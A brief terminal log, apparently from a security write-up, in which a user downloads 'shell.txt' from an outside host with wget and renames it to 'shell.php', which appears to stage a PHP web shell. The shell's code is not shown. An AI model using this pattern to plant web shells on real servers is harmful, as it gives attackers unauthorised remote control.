 chentuo@192 ~/Downloads » wget http://www.chentuo.asia/shell.txt
--2022-06-18 11:11:07--  http://www.chentuo.asia/shell.txt
Resolving www.chentuo.asia (www.chentuo.asia)... 1.117.52.219
Connecting to www.chentuo.asia (www.chentuo.asia)|1.117.52.219|:80... connecte
d.
HTTP request sent, awaiting response... 200 OK
Length: 5496 (5.4K) [text/plain]
Saving to: ‘shell.txt’
shell.txt           100%[=================>]   5.37K  --.-KB/s    in 0s
2022-06-18 11:11:08 (49.9 MB/s) - ‘shell.txt’ saved [5496/5496]
chentuo@192 ~/Downloads » mv shell.txt shell.php
chentuo@192 ~/Downloads »